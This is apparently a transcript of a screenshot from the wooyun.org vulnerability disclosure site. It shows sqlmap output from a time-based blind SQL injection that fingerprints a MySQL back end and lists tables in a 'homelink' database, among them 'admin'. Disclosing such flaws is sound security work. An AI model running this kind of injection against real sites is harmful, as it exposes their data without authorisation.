 [14:48:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[14:48:13] [INFO] fetching tables for database: 'homelink'
[14:48:13] [INFO] fetching number of tables for database 'homelink'
[14:48:13] [INFO] resumed: 21
[14:48:13] [INFO] resumed: act_user
[14:48:13] [INFO] resumed: action_price
[14:48:13] [INFO] resumed: admin
[14:48:13] [INFO] resumed: adver_manage
[14:48:13] [INFO] resumed: coupon
[14:48:13] [INFO] resumed: goods
[14:48:13] [INFO] resumed: goods_class
[14:48:13] [INFO] resumed: goods_comments
[14:48:13] [INFO] resuming partial value: goods_in
[14:48:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:48:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:48:47] [INFO] adjusting time delay to 1 second due to good response times
tegral
[14:49:30] [INFO] retrieved: goods_
www.wooyun.org